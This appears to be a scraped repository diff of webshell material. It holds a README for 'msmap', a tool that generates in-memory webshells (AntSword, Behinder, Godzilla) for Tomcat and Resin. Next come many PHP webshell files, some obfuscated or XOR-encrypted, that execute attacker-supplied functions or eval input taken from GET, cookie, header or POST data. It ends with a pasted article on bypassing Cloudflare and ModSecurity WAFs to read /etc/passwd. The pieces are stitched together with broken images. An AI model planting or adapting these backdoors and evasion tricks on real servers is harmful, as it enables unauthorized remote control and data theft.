
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
<details>
|
||||
<summary>Feature [WIP]</summary>
|
||||
|
||||
### Function
|
||||
|
||||
- [x] Dynamic Menu
|
||||
- [x] Automatic Compilation
|
||||
- [x] Generate Script
|
||||
- [ ] Lite Mode
|
||||
- [ ] Graphical Interface
|
||||
|
||||
### Container
|
||||
|
||||
- Java
|
||||
- [ ] Tomcat7
|
||||
- [x] Tomcat8
|
||||
- [x] Tomcat9
|
||||
- [x] Tomcat10
|
||||
- [ ] Resin3
|
||||
- [x] Resin4
|
||||
- [ ] WebSphere
|
||||
- [ ] GlassFish
|
||||
- [ ] WebLogic
|
||||
- [ ] JBoss
|
||||
- [ ] Spring
|
||||
- [ ] Netty
|
||||
- .NET
|
||||
- [ ] IIS
|
||||
|
||||
### WebShell / Proxy / Killer
|
||||
|
||||
- WebShell
|
||||
- [x] CMD / SH
|
||||
- [x] AntSword
|
||||
- [x] JSPJS
|
||||
- [x] Behinder
|
||||
- [x] Godzilla
|
||||
|
||||
- No need for modularity
|
||||
|
||||
~~Proxy: Neo-reGeorg, wsproxy~~
|
||||
|
||||
~~Killer: java-memshell-scanner, ASP.NET-Memshell-Scanner~~
|
||||
|
||||
### Decoder / Decryptor / Hasher
|
||||
|
||||
- Decoder
|
||||
- [x] Base64
|
||||
- [ ] Hex
|
||||
- Decryptor
|
||||
- [x] RC4
|
||||
- [x] AES128
|
||||
- [x] AES256
|
||||
- [ ] RSA
|
||||
- Hasher
|
||||
- [x] MD5
|
||||
- [x] SHA128
|
||||
- [x] SHA256
|
||||
|
||||
</details>
|
||||
|
||||
## Usage
|
||||
|
||||
``` bash
|
||||
git clone git@github.com:hosch3n/msmap.git
|
||||
cd msmap
|
||||
python generator.py
|
||||
```
|
||||
|
||||
> [Warning] MUST set a unique password, Options are case sensitive.
|
||||
|
||||
### Advanced
|
||||
|
||||
Edit `config/environment.py`
|
||||
|
||||
``` python
|
||||
# Auto Compile
|
||||
auto_build = True
|
||||
|
||||
# Base64 Encode Class File
|
||||
b64_class = True
|
||||
|
||||
# Generate Script File
|
||||
generate_script = True
|
||||
|
||||
# Compiler Absolute Path
|
||||
java_compiler_path = r"~/jdk1.6.0_04/bin/javac"
|
||||
dotnet_compiler_path = r"C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe"
|
||||
```
|
||||
|
||||
Edit `gist/java/container/tomcat/servlet.py`
|
||||
|
||||
``` java
|
||||
// Servlet Path Pattern
|
||||
private static String pattern = "*.xml";
|
||||
```
|
||||
|
||||
WsFilter does not currently support automatic compilation. If an encryption encoder is used, the password needs to be the same as the path (eg `/passwd`)
|
||||
|
||||
## Example
|
||||
|
||||
<details>
|
||||
<summary>CMD / SH</summary>
|
||||
|
||||
**Command** with **Base64** Encoder | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve Base64 CMD passwd`
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
<summary>AntSword</summary>
|
||||
|
||||
Type **JSP** with **default** Encoder | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve RAW AntSword passwd`
|
||||
|
||||
Type **JSP** with **[aes_128_ecb_pkcs7_padding_md5](extend/AntSword/encoder/aes_128_ecb_pkcs7_padding_md5.js)** Encoder | Inject Tomcat Listener
|
||||
|
||||
`python generator.py Java Tomcat Listener AES128 AntSword passwd`
|
||||
|
||||
Type **JSP** with **[rc_4_sha256](extend/AntSword/encoder/rc_4_sha256.js)** Encoder | Inject Tomcat Servlet
|
||||
|
||||
`python generator.py Java Tomcat Servlet RC4 AntSword passwd`
|
||||
|
||||
Type **JSPJS** with **[aes_128_ecb_pkcs7_padding_md5](extend/AntSword/encoder/aes_128_ecb_pkcs7_padding_md5.js)** Encoder | Inject Tomcat WsFilter
|
||||
|
||||
`python generator.py Java Tomcat WsFilter AES128 JSPJS passwd`
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
<summary>Behinder</summary>
|
||||
|
||||
Type **default_aes** | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve AES128 Behinder rebeyond`
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
<summary>Godzilla</summary>
|
||||
|
||||
Type **JAVA_AES_BASE64** | Inject Tomcat Valve
|
||||
|
||||
`python generator.py Java Tomcat Valve AES128 Godzilla superidol`
|
||||
|
||||
> [Known issue](https://github.com/BeichenDream/Godzilla/issues/76)
|
||||
|
||||
</details>
|
||||
|
||||
## Reference
|
||||
|
||||
[GodzillaMemoryShellProject](https://github.com/BeichenDream/GodzillaMemoryShellProject)
|
||||
|
||||
[AntSword-JSP-Template](https://github.com/AntSwordProject/AntSword-JSP-Template)
|
||||
|
||||
[As-Exploits memshell_manage](https://github.com/yzddmr6/As-Exploits/tree/master/core/memshell_manage)
|
||||
|
||||
[Behinder](https://github.com/rebeyond/Behinder) | [wsMemShell](https://github.com/veo/wsMemShell) | [ysomap](https://github.com/wh1t3p1g/ysomap)
|
||||
BIN
msmap/msmap-main.zip
Normal file
1
php/2022-08-26-01.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET[p]==_&&$_GET[f]($_GET[a]);
|
||||
1
php/2022-08-26-02.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
1
php/2022-08-26-03.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
1
php/2022-08-26-04.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php ($_GET['p']=='_'?$_GET['f']($_GET['a']):y);
|
||||
2
php/2022-08-26-05.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
($_GET['p']=='password')?$_GET['f']($_GET['a']):y);
|
||||
4
php/2022-08-26-06.php
Normal file
@@ -0,0 +1,4 @@
|
||||
<?php
|
||||
if ($_GET['p']=='password'){
|
||||
$_GET['f']($_GET['a']);
|
||||
}
|
||||
2
php/2022-08-26-07.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
$_GET['f']($_GET['a']);
|
||||
5
php/2022-08-26-08.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$f = $_GET['f'];
|
||||
$a = $_GET['a'];
|
||||
$f($a)
|
||||
?>
|
||||
5
php/2022-09-09-02.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
session_start();
|
||||
$_SESSION['dmeo']=base64_decode($_COOKIE["PHPSESSID"]);
|
||||
|
||||
?>
|
||||
8
php/2022-09-09-03.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
$c($_SESSION['dmeo']);
|
||||
|
||||
?>
|
||||
8
php/2022-09-09-04.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
$c(getallheaders()['Demo']);
|
||||
|
||||
?>
|
||||
3
php/2022-09-09-05.php
Normal file
@@ -0,0 +1,3 @@
|
||||
<?php
|
||||
$q=$_GET[1];
|
||||
file_get_contents("php".$q)($_GET[2]);
|
||||
9
php/2022-09-0901.php
Normal file
@@ -0,0 +1,9 @@
|
||||
<?php
|
||||
session_start();
|
||||
$a = "a";
|
||||
$s = "s";
|
||||
$c=$a.$s."sert";
|
||||
|
||||
$c(base64_decode($_COOKIE["PHPSESSID"]));
|
||||
|
||||
?>
|
||||
1
php/20220206.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET[p]==_&&$_GET[f]($GET_[c])
|
||||
1
php/20220207.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=`$_GET[_]`?>
|
||||
2
php/20220213_04.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
if(@$_COOKIE['path'] != ""){file_put_contents($_COOKIE['path'], base64_decode(file_get_contents(base64_decode("L3RtcC90bXA0RTE1LnRtcA=="))));}
|
||||
5
php/20220213_05.php
Normal file
24
php/20220213_06.php
Normal file
@@ -0,0 +1,24 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$key="900bc885d7553375";
|
||||
$_SESSION['k']=$key;
|
||||
$post=file_get_contents("php://input");
|
||||
if(isset($post))
|
||||
{
|
||||
$datas=explode("\n",$post);
|
||||
$code=$datas[0];
|
||||
$t="base64_"."decode";
|
||||
$code=$t($code."");
|
||||
for($i=0;$i<strlen($code);$i++) {
|
||||
$code[$i] = $code[$i]^$key[$i+1&15];
|
||||
}
|
||||
$arr=explode('|',$code);
|
||||
$func=$arr[0];
|
||||
if(isset($arr[1])){
|
||||
$p=$arr[1];
|
||||
class C{public function __construct($p) {eval($p."");}}
|
||||
@new C($p);
|
||||
}
|
||||
}
|
||||
?>
|
||||
26
php/AntSword_2021-03-06.php
Normal file
@@ -0,0 +1,26 @@
|
||||
<?php
|
||||
$s0;
|
||||
$s1;
|
||||
|
||||
|
||||
class Test1
|
||||
{
|
||||
public function __construct($para, $_value)
|
||||
{
|
||||
$para($_value);
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
print_r($class1);
|
||||
foreach (array('_POST') as $_request) {
|
||||
foreach ($$_request as $_key=>$_value) {
|
||||
for ($i=0;$i<1;$i++) {
|
||||
${"s".$i} = $_key;
|
||||
}
|
||||
break;
|
||||
}
|
||||
}
|
||||
$class2 = $class1->newInstance($s0, $_value);
|
||||
BIN
php/Fig4-web-shell-example-2.png
Normal file
|
After Width: | Height: | Size: 100 KiB |
@@ -0,0 +1,92 @@
|
||||
|
||||
|
||||
This is the first of two vulnerable PHP scripts that I’m going to use for all tests. This script is definitely too easy and dumb but it’s just to reproducing a remote code execution vulnerability scenario (probably in a real scenario, you’ll do a little bit more work to reach this situation):
|
||||
|
||||

|
||||
|
||||
Obviously, the sixth line is pure evil. The third line tries to intercept functions like system, exec or passthru (there’re many other functions in PHP that can execute system commands but let’s focus on these three). This script is running in a web server behind the Cloudflare WAF (as always, I’m using Cloudflare because it’s easy and widely known by the people, this doesn’t mean that Cloudflare WAF is not secure. All other WAF have the same issues, more or less…). The second script will be behind ModSecurity + OWASP CRS3.
|
||||
|
||||
For the first test, I try to read /etc/passwd using system() function by the request /cfwaf.php?code=system(“cat /etc/passwd”);
|
||||
|
||||

|
||||
|
||||
As you can see, CloudFlare blocks my request (maybe because of the “/etc/passwd”) but, if you have read my last article about uninitialized variables, I can easily bypass it with something like cat /etc$u/passwd
|
||||
|
||||

|
||||
|
||||
Cloudflare WAF has been bypassed but the check on the user’s input blocked my request because I’m trying to use the “system” function. Is there a syntax that let me use the system function without using the “system” string? Let’s take a look at the PHP [documentation about strings!](https://secure.php.net/manual/en/language.types.string.php)
|
||||
|
||||
PHP String escape sequences
|
||||
|
||||
* \\\[0–7\]{1,3} sequence of characters in octal notation, which silently overflows to fit in a byte (e.g. “\\400” === “\\000”)
|
||||
* \\x\[0–9A-Fa-f\]{1,2} sequence of characters in hexadecimal notation (e.g. “\\x41”)
|
||||
* \\u{\[0–9A-Fa-f\]+} sequence of Unicode codepoint, which will be output to the string as that codepoint’s UTF-8 representation (added in PHP 7.0.0)
|
||||
|
||||
Not everyone knows that PHP has a lot of syntaxes for representing a string, and with the “PHP Variable functions” it becomes our Swiss Army knife for bypassing filters and rules.
|
||||
|
||||
PHP supports the concept of variable functions. This means that if a variable name has parentheses appended to it, PHP will look for a function with the same name as whatever the variable evaluates to, and will attempt to execute it. Among other things, this can be used to implement callbacks, function tables, and so forth.
|
||||
this means that syntaxes like $var(args); and “string”(args); are equal to function(args);. If I can call a function by using a variable or a string, it means that I can use an escape sequence instead of the name of a function. Here an example:
|
||||
|
||||

|
||||
|
||||
the third syntax is an escape sequence of characters in a hexadecimal notation that PHP converts to the string “system” and then it converts to the function system with the argument “ls”. Let’s try with our vulnerable script:
|
||||
|
||||

|
||||
|
||||
This technique doesn’t work for all PHP functions, variable functions won’t work with language constructs such as echo, print, unset(), isset(), empty(), include, require and the like. Utilize wrapper functions to make use of any of these constructs as variable functions.
|
||||
|
||||
What happens if I exclude characters like double and single quotes from the user input on the vulnerable script? Is it possible to bypass it even without using double quotes? Let’s try:
|
||||
|
||||

|
||||
|
||||
as you can see on the third line, now the script prevents the use of “ and ‘ inside the $\_GET\[code\] query string parameter. My previous payload should be blocked now:
|
||||
|
||||
